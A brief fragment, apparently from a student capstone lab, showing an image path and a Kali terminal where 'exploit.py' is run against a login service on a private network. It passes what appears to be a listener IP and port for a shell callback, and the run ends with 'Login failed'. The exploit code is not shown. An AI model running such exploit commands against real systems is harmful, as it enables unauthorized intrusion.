 ┌──(raghad㉿raghad)-[~/Desktop/capston]
└─$ python3 exploit.py 192.168.1.116 4444 http://192.168.1.122:8338
Running exploit on http://192.168.1.122:8338/login
Login failed